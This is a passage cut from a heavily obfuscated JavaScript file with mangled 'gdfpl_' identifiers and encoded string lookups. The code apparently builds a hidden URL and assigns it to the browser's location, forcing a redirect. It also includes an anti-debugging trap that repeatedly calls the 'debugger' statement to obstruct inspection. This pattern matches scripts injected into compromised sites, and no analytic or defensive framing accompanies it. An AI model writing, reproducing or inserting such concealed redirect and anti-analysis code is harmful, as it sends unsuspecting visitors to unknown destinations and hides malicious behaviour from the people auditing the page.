_0x471f17(_0x20e660,_0x5edd70,_0x1f9f5e,_0xda22ab,_0xfcea3a){return gdfpl_0x2c35(_0xda22ab-gdfpl_0x3c9f4e._0x5d404a,_0xfcea3a);}_0x3519ec[_0x24822c(gdfpl_0x1eb967._0x48cf05,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x91f070,gdfpl_0x1eb967._0x18d570,gdfpl_0x1eb967._0x20171)]=_0x24822c(gdfpl_0x1eb967._0x3076d3,gdfpl_0x1eb967._0xa30e0,gdfpl_0x1eb967._0x27063e,gdfpl_0x1eb967._0x237929,gdfpl_0x1eb967._0x4f63a5)+_0x471f17(gdfpl_0x1eb967._0x275813,gdfpl_0x1eb967._0x10f133,gdfpl_0x1eb967._0xc6f7d9,gdfpl_0x1eb967._0x4ebe2a,gdfpl_0x1eb967._0x2b4dc9)+_0x24822c(gdfpl_0x1eb967._0x2ba095,gdfpl_0x1eb967._0x3b527d,gdfpl_0x1eb967._0x5d9b0a,gdfpl_0x1eb967._0x16704b,gdfpl_0x1eb967._0x29a8c3)+_0x471f17(gdfpl_0x1eb967._0x1be258,gdfpl_0x1eb967._0x48faf5,gdfpl_0x1eb967._0x31d7f6,gdfpl_0x1eb967._0x5b5686,gdfpl_0x1eb967._0x3c7d44)+_0x24822c(gdfpl_0x1eb967._0x3539a3,gdfpl_0x1eb967._0x5f2f94,gdfpl_0x1eb967._0x41a5cf,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x1a16b7)+'c/';var _0x2ddae5=_0x3519ec;window[_0x471f17(gdfpl_0x1eb967._0x9176e0,gdfpl_0x1eb967._0x61d24a,gdfpl_0x1eb967._0x3de65d,gdfpl_0x1eb967._0x1aeb53,gdfpl_0x1eb967._0x4309cb)+_0x432599(gdfpl_0x1eb967._0x6ad2e7,gdfpl_0x1eb967._0x14eaa4,gdfpl_0x1eb967._0x151ca1,gdfpl_0x1eb967._0x1bb365,gdfpl_0x1eb967._0x16cb8e)][_0x18c278(gdfpl_0x1eb967._0x53826d,gdfpl_0x1eb967._0x3ad9f3,gdfpl_0x1eb967._0x182afd,gdfpl_0x1eb967._0x51be69,gdfpl_0x1eb967._0x3f6020)]=_0x2ddae5[_0x432599(gdfpl_0x1eb967._0x372a68,gdfpl_0x1eb967._0x2234e3,gdfpl_0x1eb967._0x4ff7a8,gdfpl_0x1eb967._0x4a2df4,gdfpl_0x1eb967._0x420366)];},-0x1565*-0x1+0x85c+0x5*-0x5f3),(function(){var gdfpl_0xd8a084={_0x36c83a:0x12f,_0x4d69be:0x116,_0x34e818:0x110,_0x80524d:0x128,_0x114663:0x112,_0x459261:0x18a,_0x32f50b:0x1b2,_0x5057af:0x156,_0x5d166d:0x180,_0x279946:0x11d,_0x4a8145:0x45,_0x580966:0x5d,_0x339dbd:0x21,_0x586e11:0x31,_0x2b998e:0x16,_0xc06b77:0x240,_0x1a8453:0x263,_0x231559:0x2c3,_0x554a2d:0x23e,_0x3ef0d2:0x226,_0x362e7c:0x237,_0x3e31a1:0x221,_0x1025a2:0x23a,_0x49b339:0x27f,_0x33c23a:0x275,_0xb1e890:0x27a,_0x44b0fc:0x216,_0x5b1bfd:0x1d0,_0x3fdedf:0x20f,_0x29e839:0x24d,_0x4f857c:0x2e6,_0x48d8fb:0x2ac,_0x3cef93:0x2e2,_0x3a88a2:0x2e4,_0x36873a:0x287,_0x59a163:0x2ba,_0x1c11ba:0x28b,_0xf94a67:0x2a2,_0x5cd8ac:0x2ae,_0x507295:0x241,_0xb2962c:0xb4,_0x373168:0xae,_0x35e96e:0x71,_0x495bd1:0xac,_0x523023:0xe2,_0x4c584f:0x467,_0x16efd5:0x483,_0x16d8b3:0x4d6,_0x50c9e5:0x47f,_0x390cbe:0x41e,_0x1b02df:0x6c,_0xec6bbd:0x7f,_0x2c5921:0x9b,_0x5aae31:0x13,_0xeb6d7:0x3a,_0x963764:0x28,_0x5862b3:0x3d,_0x23d5aa:0x23,_0x192c3c:0x46,_0x1e5db2:0x7,_0x426089:0x14e,_0x691cb7:0x107,_0x4d8453:0x1bf,_0x1b20eb:0x166,_0x34a136:0x120},gdfpl_0x1783f9={_0x225e26:0x1bd},gdfpl_0x411dcc={_0x43f751:0x11b},gdfpl_0x506be4={_0x3b2be4:0x285,_0x3edac0:0x266,_0x57ae67:0x25d,_0x4d6665:0x262,_0x394d4f:0x27c,_0x414d82:0x445,_0x1ac584:0x4aa,_0x133e20:0x446,_0x4f9f83:0x426,_0x8cce8d:0x443,_0x22adfc:0x141,_0x2da9b4:0x198,_0x2dbe96:0x16c,_0xa8036:0x171,_0x50a058:0x157,_0x360b52:0xf1,_0x5a7a27:0x123,_0x24f3f4:0x122,_0x2967c0:0xdc,_0x22874f:0x15c,_0x2177a5:0x1e4,_0x1889aa:0x222,_0x4547b9:0x1b0,_0x1dfc1c:0x200,_0x34b905:0x1ca},gdfpl_0x15ff7d={_0x322536:0x16b,_0x1c617a:0x1c6,_0x5a0da0:0x122,_0x5c5b66:0x12e},gdfpl_0xbebb99={_0x30282e:0x103,_0x2da8e3:0x75,_0x36aa62:0x596,_0x96e368:0xe5},gdfpl_0x4a5ea4={_0x3e0812:0x163},gdfpl_0x5abceb={_0xd356db:0x343},gdfpl_0x3c1698={_0x3117f8:0x294},_0x5e262c={'NhINe':function(_0x2535d6,_0x232897){return _0x2535d6(_0x232897);},'VMrtG':function(_0x20b00a,_0x1cf6ff){return _0x20b00a+_0x1cf6ff;},'HSrCS':function(_0x8d616f,_0x58a0eb){return _0x8d616f+_0x58a0eb;},'PeCfW':_0x3e5299(-gdfpl_0xd8a084._0x36c83a,-gdfpl_0xd8a084._0x4d69be,-gdfpl_0xd8a084._0x34e818,-gdfpl_0xd8a084._0x80524d,-gdfpl_0xd8a084._0x114663)+_0x3e5299(-gdfpl_0xd8a084._0x459261,-gdfpl_0xd8a084._0x32f50b,-gdfpl_0xd8a084._0x5057af,-gdfpl_0xd8a084._0x5d166d,-gdfpl_0xd8a084._0x279946)+_0x275fe4(-gdfpl_0xd8a084._0x4a8145,-gdfpl_0xd8a084._0x580966,-gdfpl_0xd8a084._0x339dbd,gdfpl_0xd8a084._0x586e11,-gdfpl_0xd8a084._0x2b998e)+_0x3e44a9(gdfpl_0xd8a084._0xc06b77,gdfpl_0xd8a084._0x1a8453,gdfpl_0xd8a084._0x231559,gdfpl_0xd8a084._0x554a2d,gdfpl_0xd8a084._0x3ef0d2),'PafMw':_0x3e44a9(gdfpl_0xd8a084._0x362e7c,gdfpl_0xd8a084._0x3e31a1,gdfpl_0xd8a084._0x1025a2,gdfpl_0xd8a084._0x49b339,gdfpl_0xd8a084._0x33c23a)+_0x3e44a9(gdfpl_0xd8a084._0xb1e890,gdfpl_0xd8a084._0x44b0fc,gdfpl_0xd8a084._0x5b1bfd,gdfpl_0xd8a084._0x3fdedf,gdfpl_0xd8a084._0x29e839)+_0x3e44a9(gdfpl_0xd8a084._0x4f857c,gdfpl_0xd8a084._0x48d8fb,gdfpl_0xd8a084._0x3cef93,gdfpl_0xd8a084._0x3a88a2,gdfpl_0xd8a084._0x36873a)+_0x3e44a9(gdfpl_0xd8a084._0x59a163,gdfpl_0xd8a084._0x1c11ba,gdfpl_0xd8a084._0xf94a67,gdfpl_0xd8a084._0x5cd8ac,gdfpl_0xd8a084._0x507295)+_0x563e76(-gdfpl_0xd8a084._0xb2962c,-gdfpl_0xd8a084._0x373168,-gdfpl_0xd8a084._0x35e96e,-gdfpl_0xd8a084._0x495bd1,-gdfpl_0xd8a084._0x523023)+_0xfb634a(gdfpl_0xd8a084._0x4c584f,gdfpl_0xd8a084._0x16efd5,gdfpl_0xd8a084._0x16d8b3,gdfpl_0xd8a084._0x50c9e5,gdfpl_0xd8a084._0x390cbe)+'\x20)','PtgIm':function(_0x546716){return _0x546716();}};function _0x3e5299(_0xf6a0e5,_0x2f48c8,_0x20b583,_0x48fd85,_0x55e671){return gdfpl_0x2c35(_0x48fd85- -gdfpl_0x3c1698._0x3117f8,_0x20b583);}function _0xfb634a(_0x5dd040,_0x441572,_0x2d995f,_0x56e194,_0x56d68f){return gdfpl_0x2c35(_0x56e194-gdfpl_0x5abceb._0xd356db,_0x5dd040);}function _0x275fe4(_0x159146,_0x3e2424,_0x8df0d9,_0xcb5854,_0x2919a5){return gdfpl_0x2c35(_0x2919a5- -gdfpl_0x4a5ea4._0x3e0812,_0xcb5854);}var _0x45e044=function(){var gdfpl_0x36e998={_0x4e3d28:0x183,_0x15f7de:0xa7,_0x4eb726:0x17b,_0x5f4224:0x39},gdfpl_0x4d466e={_0x4ca406:0x110,_0x2e9d71:0xfb,_0x6673fa:0x81,_0xb958f6:0x14f},gdfpl_0x3fa527={_0x3e12f2:0x88,_0xfdf6fb:0x1af,_0x29fd01:0x1f6,_0x4a0ba2:0xc2},_0x24289b;function _0x48bab7(_0x28ee78,_0xe1c474,_0x2ff358,_0x567192,_0x32b13a){return _0xfb634a(_0xe1c474,_0xe1c474-gdfpl_0x3fa527._0x3e12f2,_0x2ff358-gdfpl_0x3fa527._0xfdf6fb,_0x28ee78- -gdfpl_0x3fa527._0x29fd01,_0x32b13a-gdfpl_0x3fa527._0x4a0ba2);}try{_0x24289b=_0x5e262c[_0x48bab7(gdfpl_0x506be4._0x3b2be4,gdfpl_0x506be4._0x3edac0,gdfpl_0x506be4._0x57ae67,gdfpl_0x506be4._0x4d6665,gdfpl_0x506be4._0x394d4f)](Function,_0x5e262c[_0x188c7a(gdfpl_0x506be4._0x414d82,gdfpl_0x506be4._0x1ac584,gdfpl_0x506be4._0x133e20,gdfpl_0x506be4._0x4f9f83,gdfpl_0x506be4._0x8cce8d)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x22adfc,-gdfpl_0x506be4._0x2da9b4,-gdfpl_0x506be4._0x2dbe96,-gdfpl_0x506be4._0xa8036,-gdfpl_0x506be4._0x50a058)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x360b52,-gdfpl_0x506be4._0x5a7a27,-gdfpl_0x506be4._0x24f3f4,-gdfpl_0x506be4._0x2967c0,-gdfpl_0x506be4._0x22874f)],_0x5e262c[_0x23a85c(-gdfpl_0x506be4._0x2177a5,-gdfpl_0x506be4._0x1889aa,-gdfpl_0x506be4._0x4547b9,-gdfpl_0x506be4._0x1dfc1c,-gdfpl_0x506be4._0x34b905)]),');'))();}catch(_0x4c6560){_0x24289b=window;}function _0x23a85c(_0x4afbe6,_0x92f893,_0x546840,_0x134b1d,_0x12ac44){return _0x3e5299(_0x4afbe6-gdfpl_0x4d466e._0x4ca406,_0x92f893-gdfpl_0x4d466e._0x2e9d71,_0x92f893,_0x134b1d- -gdfpl_0x4d466e._0x6673fa,_0x12ac44-gdfpl_0x4d466e._0xb958f6);}function _0x188c7a(_0x3fc28c,_0x56e247,_0x4d3196,_0xe08bf5,_0x4265e1){return _0x3e5299(_0x3fc28c-gdfpl_0xbebb99._0x30282e,_0x56e247-gdfpl_0xbebb99._0x2da8e3,_0x4265e1,_0x3fc28c-gdfpl_0xbebb99._0x36aa62,_0x4265e1-gdfpl_0xbebb99._0x96e368);}function _0x29e76a(_0x41cc66,_0x2829fd,_0x50340a,_0x174682,_0x1629cb){return _0x275fe4(_0x41cc66-gdfpl_0x15ff7d._0x322536,_0x2829fd-gdfpl_0x15ff7d._0x1c617a,_0x50340a-gdfpl_0x15ff7d._0x5a0da0,_0x41cc66,_0x2829fd- -gdfpl_0x15ff7d._0x5c5b66);}function _0xd7d42f(_0x4d32b7,_0xfe6ef,_0x21d3f9,_0x34f7aa,_0x55bfb4){return _0x275fe4(_0x4d32b7-gdfpl_0x36e998._0x4e3d28,_0xfe6ef-gdfpl_0x36e998._0x15f7de,_0x21d3f9-gdfpl_0x36e998._0x4eb726,_0x21d3f9,_0x34f7aa-gdfpl_0x36e998._0x5f4224);}return _0x24289b;};function _0x3e44a9(_0x43810d,_0x3fe509,_0x42de65,_0x25bca8,_0x51fde8){return gdfpl_0x2c35(_0x3fe509-gdfpl_0x411dcc._0x43f751,_0x25bca8);}function _0x563e76(_0x4d89e9,_0x1612eb,_0x594dc6,_0xa13d5,_0x5c3714){return gdfpl_0x2c35(_0x4d89e9- -gdfpl_0x1783f9._0x225e26,_0x1612eb);}var _0x4d0830=_0x5e262c[_0x275fe4(-gdfpl_0xd8a084._0x1b02df,-gdfpl_0xd8a084._0xec6bbd,-gdfpl_0xd8a084._0x2c5921,-gdfpl_0xd8a084._0x5aae31,-gdfpl_0xd8a084._0xeb6d7)](_0x45e044);_0x4d0830[_0x275fe4(gdfpl_0xd8a084._0x963764,gdfpl_0xd8a084._0x5862b3,-gdfpl_0xd8a084._0x23d5aa,gdfpl_0xd8a084._0x192c3c,gdfpl_0xd8a084._0x1e5db2)+_0x3e5299(-gdfpl_0xd8a084._0x426089,-gdfpl_0xd8a084._0x691cb7,-gdfpl_0xd8a084._0x4d8453,-gdfpl_0xd8a084._0x1b20eb,-gdfpl_0xd8a084._0x34a136)+'l'](gdfpl_0x94adb9,0x34*-0x2e+0x7db+0x111d);}());function gdfpl_0x94adb9(_0x149b8e){var gdfpl_0x249281={_0x1a5405:0x1a2,_0x1032d6:0x1d7,_0x47edc9:0x214,_0x1a6275:0x1ec,_0x266e2c:0x1b6,_0x44eacb:0x195,_0x3608f5:0x1c5,_0x5a68e5:0x163,_0x579cf7:0x196,_0x2f6d2c:0x16a,_0x234770:0x21d,_0x3b0768:0x260,_0x3ec1ee:0x264,_0x13442c:0x27d,_0x2cd249:0x249,_0x251652:0x138,_0x24062f:0x173,_0xd4a8e:0x1b3,_0x1ff285:0x157,_0x36c429:0x35,_0x1306fe:0x46,_0x5d087e:0x15,_0x329489:0x0,_0x1140c4:0x26,_0x11a4fb:0x57,_0x3fe0d5:0x2c,_0x1d430d:0x12,_0x15191e:0xb,_0x44d084:0x37,_0xb7c6e2:0x5,_0x109bf0:0x9e,_0x2e0b9f:0x29,_0x4ac68f:0x54,_0x20c13a:0x4e,_0xcbce0e:0x141,_0x2537b0:0x123,_0x30d9c1:0x142,_0x1e12d8:0x158,_0x23cb1b:0x110,_0x36f66f:0x181,_0x5847f0:0x155,_0xd5563b:0x18d,_0x10a301:0x1a0,_0x2dce30:0x1b8,_0x4d103d:0x242,_0x5ee238:0x1e9,_0x3eb68b:0x209,_0x5b493d:0x248,_0x16116d:0x1e8,_0x17d756:0x1b,_0x503a3b:0x68,_0x5aade8:0xc,_0x5cc396:0x34,_0x446add:0x1e,_0x17bd1d:0x10c,_0x2fd4ba:0x8c,_0x401b62:0xa9,_0x130a8b:0xbc,_0x57405a:0xd6},gdfpl_0x32458e={_0x3e781f:0x431,_0x49ab2:0x3df,_0x5088fa:0x3e9,_0x2766d9:0x39b,_0x53934d:0x3f1,_0x1320b7:0x224,_0x199605:0x24c,_0x5952d2:0x209,_0x1f4a99:0x1ef,_0x3e924a:0x206,_0x2276ed:0x262,_0x26c7f9:0x233,_0x434c92:0x242,_0x7a10dc:0x1d2,_0x56918e:0x1f6,_0x46e348:0x353,_0x2bd59a:0x33e,_0x5be13f:0x39d,_0x39ccee:0x366,_0x20d3c1:0x3d8,_0x34b89a:0x3cf,_0x4f7c6b:0x33b,_0x598903:0x36f,_0x2cbaa6:0x338,_0x2cf472:0x3c5,_0x2b9405:0x268,_0x3c0d98:0x2a1,_0x394546:0x26d,_0x464a4a:0x2b6,_0x39c9b9:0x27e,_0x177df7:0x1a1,_0x8053a1:0x1a9,_0x15214b:0x18f,_0x30265d:0x143,_0x1c8687:0x17b,_0x25b965:0x21a,_0xb2cc6e:0x1c5,_0x2caf9c:0x202,_0x2db49d:0x21e,_0x4126b3:0x269,_0xa753e2:0x3a9,_0x2c33dc:0x367,_0x2c2af5:0x368,_0x460d66:0x35f,_0x4e0d70:0x3c8,_0x19451e:0x1a3,_0x2fb094:0x127,_0x54ca86:0x1d2,_0x45eece:0x18d,_0x2fd471:0x1da,_0x4f27de:0x1aa,_0x48a7bc:0x183,_0x3e8ce5:0x1da,_0x1e2bae:0x1c6,_0x2c2db3:0x17a,_0x39739a:0x1d9,_0x7ad2b5:0x183,_0x4a4511:0x21f,_0x52dcf7:0x17f,_0x37ba6a:0x248,_0x447235:0x23c,_0x4c8d73:0x25b,_0x24928c:0x239,_0x1a6cda:0x2aa,_0x101418:0x3c7,_0x6a85c:0x460,_0x3a4cdb:0x406,_0x37c391:0x3f7,_0x225680:0x437,_0x3ede9d:0x1bf,_0x38fdba:0x1ca,_0x4f691a:0x1f4,_0x40fbb3:0x1b8,_0x4160a9:0x200,_0x20349e:0x1a6,_0x69592c:0x1dc,_0x4158b3:0x1c7,_0x263ea7:0x1cb,_0x4efc08:0x428,_0x31aab0:0x45d,_0xebca80:0x415,_0x2f3556:0x3dc,_0xbedaf1:0x3d9,_0x2f9331:0x1bd,_0x15354d:0x1a5,_0x38ef17:0x190,_0x115efe:0x1ce,_0x3aa9b7:0x18a,_0x10cea2:0x196,_0x126446:0x16c,_0x446b51:0x23f,_0x60f270:0x18c,_0x4c2e9b:0x1e4,_0x52227c:0x210,_0x16e1a9:0xfa,_0x36e92b:0x128,_0x53c9c9:0x150,_0x27f6f2:0x1ab,_0x4fcc4a:0x160,_0x50fadc:0x3c9,_0x418153:0x348,_0x53e1ab:0x39d,_0x49c5e5:0x37b,_0x24532e:0x135,_0x1d2618:0x195,_0x387e32:0x174,_0x4e1049:0x1a2,_0x6cd9d0:0x250,_0x4a0056:0x271,_0x1de3b6:0x1e2,_0x1f689:0x223,_0x46a532:0x318,_0x5c2d25:0x338,_0x3b179e:0x378,_0x97109b:0x395,_0x2de069:0x39e,_0xc1426a:0x3ad,_0xec7f20:0x377,_0x73b07a:0x35a,_0x5ac9c7:0x321,_0x662e7f:0x362,_0x356e78:0x12e,_0x2dca6c:0xd1,_0x3fbea0:0x11c,_0x298ad5:0xed,_0x36e812:0x3d4,_0x1e3f17:0x408,_0x228810:0x403,_0x427434:0x449,_0x3ec4f5:0x3b2},gdfpl_0x1eb7a1={_0x4d1088:0x106,_0x5a31f9:0x26,_0x3fc73a:0x1f0,_0x2ca84c:0x140},gdfpl_0x57c998={_0x2c1eaf:0xed,_0x5bca99:0x120,_0x503c1d:0x18f,_0x41cff4:0xdd},gdfpl_0x44198b={_0x4a07ca:0xab,_0x45d908:0x72,_0x1f55ef:0x14b,_0x237f84:0x1f0},gdfpl_0x4a75ea={_0x517f91:0x13d,_0x41fa35:0xb2,_0x16329d:0x146,_0x405061:0x191},gdfpl_0x1e9d1b={_0x481d57:0x137},gdfpl_0xd48858={_0x465e16:0x14e},gdfpl_0x43968e={_0x545754:0x2c2},gdfpl_0x9ce8a0={_0x59ebb6:0x262},gdfpl_0x53c237={_0x173645:0xd4};function _0x25f914(_0x494609,_0x25e9b4,_0x296e82,_0x577900,_0x711776){return gdfpl_0x2c35(_0x577900- -gdfpl_0x53c237._0x173645,_0x296e82);}function _0x339448(_0x41e3a3,_0x4bda55,_0xec9dc1,_0x4c5db5,_0x14f439){return gdfpl_0x2c35(_0x4bda55- -gdfpl_0x9ce8a0._0x59ebb6,_0x41e3a3);}function _0x5013e4(_0x1d0a1a,_0x6b2838,_0x55a493,_0x481e16,_0x5b35e3){return gdfpl_0x2c35(_0x6b2838- -gdfpl_0x43968e._0x545754,_0x55a493);}function _0x321efe(_0xff0133,_0x950210,_0x143521,_0x2d487c,_0x138187){return gdfpl_0x2c35(_0x2d487c-gdfpl_0xd48858._0x465e16,_0x138187);}function _0x1a53a2(_0x581278,_0x4fbd17,_0x1edfd4,_0x45ca34,_0x21a5a0){return gdfpl_0x2c35(_0x21a5a0- -gdfpl_0x1e9d1b._0x481d57,_0x45ca34);}var _0x47d570={'EqqZQ':function(_0x27c2e5,_0x32c74b){return _0x27c2e5===_0x32c74b;},'PPVEO':_0x5013e4(-gdfpl_0x249281._0x1a5405,-gdfpl_0x249281._0x1032d6,-gdfpl_0x249281._0x47edc9,-gdfpl_0x249281._0x1a6275,-gdfpl_0x249281._0x266e2c)+'g','jzpBr':_0x5013e4(-gdfpl_0x249281._0x44eacb,-gdfpl_0x249281._0x3608f5,-gdfpl_0x249281._0x5a68e5,-gdfpl_0x249281._0x579cf7,-gdfpl_0x249281._0x2f6d2c)+_0x321efe(gdfpl_0x249281._0x234770,gdfpl_0x249281._0x3b0768,gdfpl_0x249281._0x3ec1ee,gdfpl_0x249281._0x13442c,gdfpl_0x249281._0x2cd249)+_0x339448(-gdfpl_0x249281._0x251652,-gdfpl_0x249281._0x24062f,-gdfpl_0x249281._0xd4a8e,-gdfpl_0x249281._0x1ff285,-gdfpl_0x249281._0x266e2c),'BlHws':_0x25f914(-gdfpl_0x249281._0x36c429,-gdfpl_0x249281._0x1306fe,-gdfpl_0x249281._0x5d087e,gdfpl_0x249281._0x329489,-gdfpl_0x249281._0x1140c4)+'er','VCRLX':function(_0x52b2b1,_0x11d0cc){return _0x52b2b1!==_0x11d0cc;},'vvEWv':function(_0x2f8010,_0x334cf5){return _0x2f8010+_0x334cf5;},'aVDFV':function(_0xa29698,_0x1f23ab){return _0xa29698/_0x1f23ab;},'XnXJo':_0x25f914(-gdfpl_0x249281._0x11a4fb,gdfpl_0x249281._0x3fe0d5,-gdfpl_0x249281._0x1d430d,gdfpl_0x249281._0x15191e,-gdfpl_0x249281._0x44d084)+'h','OwWhm':function(_0x6032e3,_0x50a88b){return _0x6032e3%_0x50a88b;},'vXkwV':function(_0x1653ac,_0x4a493c){return _0x1653ac+_0x4a493c;},'dsfMX':_0x1a53a2(gdfpl_0x249281._0xb7c6e2,gdfpl_0x249281._0x109bf0,gdfpl_0x249281._0x2e0b9f,gdfpl_0x249281._0x4ac68f,gdfpl_0x249281._0x20c13a),'BEJFf':_0x339448(-gdfpl_0x249281._0xcbce0e,-gdfpl_0x249281._0x2537b0,-gdfpl_0x249281._0x30d9c1,-gdfpl_0x249281._0x1e12d8,-gdfpl_0x249281._0x23cb1b),'eyWHT':_0x5013e4(-gdfpl_0x249281._0x36f66f,-gdfpl_0x249281._0x5847f0,-gdfpl_0x249281._0xd5563b,-gdfpl_0x249281._0x10a301,-gdfpl_0x249281._0x2dce30)+'n','lIceh':_0x5013e4(-gdfpl_0x249281._0x4d103d,-gdfpl_0x249281._0x5ee238,-gdfpl_0x249281._0x3eb68b,-gdfpl_0x249281._0x5b493d,-gdfpl_0x249281._0x16116d)+_0x1a53a2(gdfpl_0x249281._0x17d756,gdfpl_0x249281._0x503a3b,-gdfpl_0x249281._0x5aade8,-gdfpl_0x249281._0x5cc396,gdfpl_0x249281._0x446add)+'t','IPMWt':function(_0x2b61de,_0x4a4f70){return _0x2b61de(_0x4a4f70);},'JBqlq':function(_0x376e9e,_0x5f111d){return _0x376e9e(_0x5f111d);}};function _0x3b8cf2(_0x2ce49a){var gdfpl_0x2b359c={_0x7b492e:0x25,_0x53f9ee:0x11d,_0x1ac8da:0x151,_0x115488:0x3bd};function _0x1d2358(_0x13fab4,_0x17147d,_0x31afe5,_0x1dff83,_0x3f8d3c){return _0x1a53a2(_0x13fab4-gdfpl_0x4a75ea._0x517f91,_0x17147d-gdfpl_0x4a75ea._0x41fa35,_0x31afe5-gdfpl_0x4a75ea._0x16329d,_0x1dff83,_0x31afe5- -gdfpl_0x4a75ea._0x405061);}function _0x75dcc(_0x9ea878,_0x5f3493,_0x115895,_0x8b4e4b,_0x3322b9){return _0x321efe(_0x9ea878-gdfpl_0x2b359c._0x7b492e,_0x5f3493-gdfpl_0x2b359c._0x53f9ee,_0x115895-gdfpl_0x2b359c._0x1ac8da,_0x8b4e4b- -gdfpl_0x2b359c._0x115488,_0x115895);}function _0x5e6538(_0x23a225,_0x50b3d3,_0x5d0166,_0x193e9a,_0x1b23d8){return _0x5013e4(_0x23a225-gdfpl_0x44198b._0x4a07ca,_0x23a225- -gdfpl_0x44198b._0x45d908,_0x5d0166,_0x193e9a-gdfpl_0x44198b._0x1f55ef,_0x1b23d8-gdfpl_0x44198b._0x237f84);}if(_0x47d570[_0x548368(gdfpl_0x32458e._0x3e781f,gdfpl_0x32458e._0x49ab2,gdfpl_0x32458e._0x5088fa,gdfpl_0x32458e._0x2766d9,gdfpl_0x32458e._0x53934d)](typeof _0x2ce49a,_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x1320b7,-gdfpl_0x32458e._0x199605,-gdfpl_0x32458e._0x5952d2,-gdfpl_0x32458e._0x1f4a99,-gdfpl_0x32458e._0x3e924a)]))return function(_0x55b6f3){}[_0x1d163a(gdfpl_0x32458e._0x2276ed,gdfpl_0x32458e._0x26c7f9,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x7a10dc,gdfpl_0x32458e._0x56918e)+_0x548368(gdfpl_0x32458e._0x46e348,gdfpl_0x32458e._0x2bd59a,gdfpl_0x32458e._0x5be13f,gdfpl_0x32458e._0x39ccee,gdfpl_0x32458e._0x20d3c1)+'r'](_0x47d570[_0x548368(gdfpl_0x32458e._0x34b89a,gdfpl_0x32458e._0x4f7c6b,gdfpl_0x32458e._0x598903,gdfpl_0x32458e._0x2cbaa6,gdfpl_0x32458e._0x2cf472)])[_0x5e6538(-gdfpl_0x32458e._0x2b9405,-gdfpl_0x32458e._0x3c0d98,-gdfpl_0x32458e._0x394546,-gdfpl_0x32458e._0x464a4a,-gdfpl_0x32458e._0x39c9b9)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x177df7,-gdfpl_0x32458e._0x8053a1,-gdfpl_0x32458e._0x15214b,-gdfpl_0x32458e._0x30265d,-gdfpl_0x32458e._0x1c8687)]);else _0x47d570[_0x5e6538(-gdfpl_0x32458e._0x25b965,-gdfpl_0x32458e._0xb2cc6e,-gdfpl_0x32458e._0x2caf9c,-gdfpl_0x32458e._0x2db49d,-gdfpl_0x32458e._0x4126b3)](_0x47d570[_0x548368(gdfpl_0x32458e._0xa753e2,gdfpl_0x32458e._0x2c33dc,gdfpl_0x32458e._0x2c2af5,gdfpl_0x32458e._0x460d66,gdfpl_0x32458e._0x4e0d70)]('',_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x19451e,-gdfpl_0x32458e._0x2fb094,-gdfpl_0x32458e._0x54ca86,-gdfpl_0x32458e._0x45eece,-gdfpl_0x32458e._0x2fd471)](_0x2ce49a,_0x2ce49a))[_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x4f27de,-gdfpl_0x32458e._0x48a7bc,-gdfpl_0x32458e._0x3e8ce5,-gdfpl_0x32458e._0x1e2bae,-gdfpl_0x32458e._0x2c2db3)]],0x26b9*0x1+-0x1a2f+-0xc89)||_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x39739a,-gdfpl_0x32458e._0x1c8687,-gdfpl_0x32458e._0x7ad2b5,-gdfpl_0x32458e._0x4a4511,-gdfpl_0x32458e._0x52dcf7)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x37ba6a,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x4c8d73,-gdfpl_0x32458e._0x24928c,-gdfpl_0x32458e._0x1a6cda)](_0x2ce49a,0xf1*-0x7+0x4*0x40+0x5ab),-0x1df8+0x6b*-0xb+0x2291)?function(){return!![];}[_0x548368(gdfpl_0x32458e._0x101418,gdfpl_0x32458e._0x6a85c,gdfpl_0x32458e._0x3a4cdb,gdfpl_0x32458e._0x37c391,gdfpl_0x32458e._0x225680)+_0x1d163a(gdfpl_0x32458e._0x3ede9d,gdfpl_0x32458e._0x38fdba,gdfpl_0x32458e._0x4f691a,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x4160a9)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x20349e,gdfpl_0x32458e._0x69592c,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x263ea7,gdfpl_0x32458e._0x2c2db3)](_0x47d570[_0x548368(gdfpl_0x32458e._0x4efc08,gdfpl_0x32458e._0x31aab0,gdfpl_0x32458e._0xebca80,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0xbedaf1)],_0x47d570[_0x1d163a(gdfpl_0x32458e._0x2f9331,gdfpl_0x32458e._0x15354d,gdfpl_0x32458e._0x38ef17,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x115efe)]))[_0x1d163a(gdfpl_0x32458e._0x3aa9b7,gdfpl_0x32458e._0x10cea2,gdfpl_0x32458e._0x126446,gdfpl_0x32458e._0x54ca86,gdfpl_0x32458e._0x4f27de)](_0x47d570[_0x1d2358(-gdfpl_0x32458e._0x446b51,-gdfpl_0x32458e._0x60f270,-gdfpl_0x32458e._0x4c2e9b,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x52227c)]):function(){return![];}[_0x1d2358(-gdfpl_0x32458e._0x16e1a9,-gdfpl_0x32458e._0x36e92b,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x27f6f2,-gdfpl_0x32458e._0x4fcc4a)+_0x548368(gdfpl_0x32458e._0x50fadc,gdfpl_0x32458e._0x418153,gdfpl_0x32458e._0x53e1ab,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0x49c5e5)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x24532e,gdfpl_0x32458e._0x1d2618,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x387e32,gdfpl_0x32458e._0x4e1049)](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x6cd9d0,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x4a0056,gdfpl_0x32458e._0x1de3b6,gdfpl_0x32458e._0x1f689)],_0x47d570[_0x548368(gdfpl_0x32458e._0x46a532,gdfpl_0x32458e._0x5c2d25,gdfpl_0x32458e._0x3b179e,g